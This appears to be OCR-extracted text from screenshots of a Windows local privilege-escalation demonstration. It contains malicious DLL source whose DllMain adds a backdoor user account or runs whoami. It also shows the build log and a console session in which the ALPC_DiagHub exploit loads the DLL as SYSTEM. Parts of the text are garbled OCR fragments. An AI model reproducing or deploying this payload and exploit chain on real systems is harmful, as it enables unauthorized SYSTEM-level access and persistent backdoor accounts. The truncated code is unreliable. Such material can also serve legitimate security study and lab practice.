 3
4 #include <windows.h>
5
6 BOOL WINAPI DllMain(HINSTANCE hinstDll, DWORD dwReason, LPVOID lpReserved)
7 {
8 switch (dwReason)
9 {
10 case DLL_PROCESS_ATTACH:
11 WinExec("C:\\Windows\\System32\\cmd.exe /c \"net user jdq 123456 /add\"", 0);
12 break;
13 case DLL_PROCESS_DETACH:
14 break;
15 case DLL_THREAD_ATTACH:
16 break;
17 case DLL_THREAD_DETACH:
18 break;
19 }
20
21 return 0;
22 }
出来源(S): 生成
of 1 functions (100.0%) were compiled
0 functions were new in current compilation
0 functions had inline decision re-evaluated but remain unchanged
完成代码的生成
l1.vcxproj -> C:\Users\demon\source\repos\Dll1\x64\Release\Dll1.dll
生成: 成功 1 个，失败 0 个，最新 0 个，跳过 0 个
#include <windows.h>
BOOL WINAPI DllMain(HINSTANCE hinstDll, DWORD dwReason, LPVOID lpReserved)
{
switch (dwReason)
{
case DLL_PROCESS_ATTACH:
WinExec("C:\\Windows\\System32\\cmd.exe /c  \"whoami >>C:\\Users\\demon\\2.txt\"", 0);
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
b
case
b
}
retur
}
解决方案"Dl
Dll1
引用
外部
头文
资源
源
命令提示符
C:\Users\demon>C:\Users\demon\Desktop\ALPC_DiagHub.x64.exe C:\Users\demon\Desktop\Dll1.dll 3.rtf
[*] Copying current C:\Windows\System32\license.rtf over to 3.rtf
[*] Setting C:\Windows\System32\license.rtf to RWX
[*] Copying C:\Users\demon\Desktop\Dll1.dll over C:\Windows\System32\license.rtf
[+] Loading DLL
[+] If everything has gone well, you should have a SYSTEM shell!
[*] Restoring original license.rtf
C:\Users\demon>type 2.txt
nt authority\system
C:\Users\demon>
源(S): 生成
的生成